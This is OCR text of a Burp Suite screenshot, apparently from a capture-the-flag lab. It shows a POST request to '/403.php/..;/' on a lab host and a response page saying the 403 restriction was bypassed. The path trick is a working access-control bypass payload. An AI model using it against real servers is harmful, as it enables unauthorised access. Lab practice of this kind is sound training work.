 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.37.185:8001 ?
Request
Pretty Raw \n Actions
1 POST /403.php/..;/ HTTP/1.1
2 Host: 10.10.37.185:8001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.37.185:8001
8 Connection: close
9 Referer: http://10.10.37.185:8001/reg.php
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 34
Response
Pretty Raw Render \n Actions
42 margin-top:-80px;
43 font-size:150px;
44 font-family:sans-serif;
45 color:rgb(240,190,190);
46
47
48 }
49
50
51 .txt2{
52 margin-top:-200px;
53 font-family:sans-serif;
54 color:rgb(240,190,190);
55
56
57
58 }
59
60 h3{
61
62 color:rgb(240,190,100);
63 font-size:300px;
64
65 }
66
67
68
69
70 </style>
71
72
73 </head>
74 <body>
75
76
77 <h3>
Glad to see you here.Congo, you bypassed it. 'imsau' is waiting for
</h3>
78 </body>
INSPECTOR